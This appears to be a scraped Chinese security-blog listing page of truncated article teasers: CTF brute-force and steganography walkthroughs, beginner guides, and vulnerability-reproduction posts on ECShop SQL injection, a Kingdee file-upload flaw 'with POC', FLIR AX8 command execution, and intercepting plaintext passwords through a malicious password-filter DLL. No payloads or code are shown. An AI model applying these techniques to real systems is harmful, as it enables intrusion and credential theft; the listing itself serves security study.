

CTFshow—web入门21-28(爆破)

文章目录WEB21WEB22WEB23WEB24WEB25WEB26WEB27WEB28WEB21

先随意使用一个密码抓包尝试一下 base64解密后发现账号密码的形式为 账号:密码

根据提示我们使用题目所给字典爆破

构造payload,猜测账户名为admin,前半部分不用变,为后…



CTF-misc(1)图片隐写

笔记目录 渗透测试工具(1)wireshark渗透测试工具(2)Nmap渗透测试工具(3)BurpsuiteAWD比赛(1)AWD入门攻略大纲CTF-Web(2)SQL注入CTF-Web(3)文件上传漏洞 图片隐写目录 (1)GIf和二维码隐写 二维码补全 二维码绘图 Gif规律分析 (2)文本附加图片隐写 (3)IHDR文件头修复图片宽高 (…



内网渗透(七十三)之后渗透密码收集之 Hook PasswordChangeNotify

Hook PasswordChangeNotify

2013年九月,安全研究员Mubix发布了一个恶意的Windows密码过滤DLL。通过安装这个密码过滤DLL,可以在用户更改密码时拦截用户输入的明文密码并保存到本地,同时不会影响该用户更改密码的正常操作流程。但是,安装此密码过滤DLL需要重新启动计算机才…





网络安全(黑客技术)零基础学习手册

1.网络安全是什么

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。

2.网络安全市场 一、是市场需求量高; 二、则是发展相对成熟…





数据泄露、数据爬取......金融机构要如何保护催收场景下的数据安全?

金融企业的贷后催收是指向借款人发送催收通知和采取其他措施,以确保借款人按时还款并追回逾期贷款的过程。这通常包括电话催收、信函催收、上门访问等方式。贷后催收通常由金融机构内部的专业团队或第三方专业催收公司承担。 由于催收业务会涉及到很多个人信息&…



ECShop 4.x collection_listSQL注入

漏洞描述

ECShop是一款B2C独立网店系统,适合企业及个人快速构建个性化网上商店。系统是基于PHP语言及MYSQL数据库构架开发的跨平台开源程序

影响版本:ecshop4.0.7及以下

漏洞环境及利用

docker环境搭建 访问8080端口,数据库主机为mysql&a…





pikachu靶场-Unsafe Filedownload

不安全的文件下载

文件下载功能在很多web系统上都会出现,一般我们当点击下载链接,便会向后台发送一个下载请求,一般这个请求会包含一个需要下载的文件名称,后台在收到请求后 会开始执行下载代码,将该文件名对应的文件…

【漏洞复现】金蝶云星空管理中心 ScpSupRegHandler接口存在任意文件上传漏洞 附POC

漏洞描述

金蝶云星空是一款云端企业资源管理(ERP)软件,为企业提供财务管理、供应链管理以及业务流程管理等一体化解决方案。金蝶云星空聚焦多组织,多利润中心的大中型企业,以 “开放、标准、社交”三大特性为数字经济时代的企业提供开放的 ERP 云平台。服务涵盖:财务、供…



【漏洞复现】FLIR AX8红外线热成像仪命令执行漏洞

漏洞描述

eledyne FLIR 设计、开发、制造以及强大的传感和意识技术。自透射热图像、可见光图像、可见频率分析、来自测量和诊断的先进威胁测量系统以及日常生活的创新解决方案。

Teledyne FLIR 提供多种产品用于政府、国防、工业和商业市场。我们的产品,紧急救援人员,军事人…







PHP代码审计之基础 方法 思路 流程

工具

Fotify|代码审计静态扫描工具,商业化静态代码扫描工具,误报率相对较低。

seay|源代码审计工具

PHPStorm|是PHP编程语言开发的集成环境。

chrome & burp & HackerBar 插件 & xdebug插件

Xcheck |Xcheck是一个由腾讯公司CSIG质量部代…

初学网络安全一脸懵逼?看懂直接跪下!

一、网络安全分类

主要类型

网络安全由于不同的环境和应用而产生了不同的类型。主要有以下几种:

系统安全

是指运行系统安全即保证信息处理和传输系统的安全。它侧重于保证系统正常运行。避免因为系统的崩溃和损坏而对系统存储、处理和传输的消息造成破坏和损失…











